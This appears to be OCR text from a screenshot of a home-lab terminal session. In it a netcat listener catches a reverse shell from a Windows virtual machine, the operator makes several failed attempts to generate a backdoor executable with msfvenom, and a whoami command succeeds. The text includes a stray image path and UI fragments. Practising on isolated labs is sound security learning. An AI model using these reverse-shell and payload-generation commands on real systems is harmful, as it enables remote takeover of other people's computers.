 1 2 3 4 3 11:14
snow@vbox: ~
File Actions Edit View Help
┌──(snow㉿vbox)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 49697
[+] Connected! Tape une Commande:hell_reverse_tcp LHOST=<192.168.56.104> LPORT=4444 -f exe -o backdor.exe
The system cannot find the file specified.
[+] Connected! Tape une Commande:shell_reverse_tcp LHOST=<192.168.56.104> LPORT=444 -f exe -o backdoor.exe
The system cannot find the file specified.
[+] Connected! Tape une Commande:msfvenom -p windows/shell_reverse_tcp LHOST=<192.168.56.104> LPORT=444 -f exe -o backdoor.exe
The system cannot find the file specified.
[+] Connected! Tape une Commande:whoami
windows\vboxuser
[+] Connected! Tape une Commande:
dified
es
Cancel
en